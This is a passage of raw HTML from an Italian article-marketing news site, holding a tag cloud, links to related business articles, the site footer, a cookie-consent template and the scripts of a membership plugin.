<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=7dcbe93e16","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj 